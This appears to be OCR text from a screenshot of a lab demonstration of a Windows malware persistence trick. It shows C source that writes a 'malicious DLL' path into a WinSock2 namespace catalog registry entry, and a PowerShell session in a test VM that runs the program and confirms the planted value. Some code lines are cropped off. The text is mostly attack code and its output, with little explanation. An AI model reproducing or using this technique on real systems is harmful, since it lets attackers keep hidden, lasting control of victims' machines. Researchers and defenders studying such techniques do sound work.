 2024-08-14-malware-pers-26 > C pers.c
1 /*
2 * hack.c
3 * Microsoft Edge
4 * persistence trick v1.0
5 * author: @cocomelonc
6 * https://cocomelonc.github.io/mal
7 */
8 #include <windows.h>
9 #include <string.h>
10
11 int main(int argc, char* argv[]) {
12 HKEY hkey = NULL;
13 // malicious DLL
14 const char* dll = "Z:\\hack.dll";
15
16 LONG res = RegOpenKeyEx(HKEY_LOCA
"System\\CurrentControlSet\\Servi
000007", 0 , KEY_WRITE, &hkey);
17 if (res == ERROR_SUCCESS) {
18 // update registry keys
19 RegSetValueEx(hkey, (LPCSTR)"Li
20 RegCloseKey(hkey);
21 }
22 return 0;
23 }
win11-en-us (procmon-test) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/
PSWindows
PS C:\Windows\system32> cd Z:\2024-08-14-malware-pers-26\
PS Z:\2024-08-14-malware-pers-26> .\pers.exe
PS Z:\2024-08-14-malware-pers-26> reg query "HKLM\System\CurrentControlSet\Servi
ces\WinSock2\Parameters\NameSpace_Catalog5\Catalog_Entries64\000000000007" /s
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services\WinSock2\Parameters\NameSpa
ce_Catalog5\Catalog_Entries64\000000000007
LibraryPath REG_SZ Z:\hack.dll
DisplayString REG_SZ @%SystemRoo m32\nlasvc.dll,-1000
ProviderId REG_BINARY 3A244266A8 A52E0BD71FDD83
SupportedNameSpace REG_DWORD 0xf
Enabled REG_DWORD 0x1
Version REG_DWORD 0x0
StoresServiceClassInfo REG_DWORD 0x0
ProviderInfo REG_BINARY
PS Z:\2024-08-14-malware-pers-26>
=^..^=
Meow-meow!!
OK
=^..^=
Meow-meow!!
OK
11:35 AM
Monday
8/19/2024
Right Ctrl